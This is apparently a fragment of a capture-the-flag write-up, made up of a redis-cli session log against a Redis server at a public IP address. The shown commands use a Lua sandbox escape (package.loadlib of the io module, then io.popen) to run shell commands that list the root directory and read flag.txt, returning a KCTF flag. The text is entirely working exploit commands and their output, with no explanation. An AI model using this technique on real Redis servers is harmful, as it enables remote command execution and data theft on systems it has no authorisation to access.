 172.105.121.246:6379>
172.105.121.246:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("ls
/", "r"); local res = f:read("*a"); f:close(); return res' 0
"app.py\nbin\nboot\ndev\netc\nflag.txt\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nrequirements.txt\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n"
172.105.121.246:6379>
172.105.121.246:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat
/flag.txt", "r"); local res = f:read("*a"); f:close(); return res' 0
"KCTF{c0n6r475_b015_n1c3_c47ch}"
172.105.121.246:6379>